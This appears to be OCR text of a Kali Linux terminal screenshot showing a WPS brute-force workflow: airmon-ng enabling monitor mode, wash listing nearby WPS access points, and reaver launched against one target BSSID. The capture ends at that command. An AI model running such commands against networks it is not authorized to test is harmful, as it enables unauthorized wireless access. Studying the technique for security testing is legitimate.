 Applications Places
Sun Nov 24, 2:14 PM
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# airmon-ng start wlan0
Found 2 processes that could cause trouble.
If airodump-ng, aireplay-ng or airtun-ng stops working after
a short period of time, you may want to kill (some of) them!
-e
PID Name
2875 NetworkManager
2968 wpa_supplicant
Interface Chipset Driver
wlan0 Atheros AR9280 ath9k - [phy0]
(monitor mode enabled on mon0)
root@kali:~# wash -i mon0
Wash v1.4 WiFi Protected Setup Scan Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
BSSID Channel RSSI WPS Version WPS Locked ESSID
1 -82 1.0 No
1 -89 1.0 No ASUS24g
6 -72 1.0 No linksys
A0:21:B7:B5:A1:3E 6 -28 1.0 No NYCCT_1337
6 -83 1.0 No susana
^C
root@kali:~# reaver -i mon0 -b A0:21:B7:B5:A1:3E -vv
KALI LINUX
root@kali: ~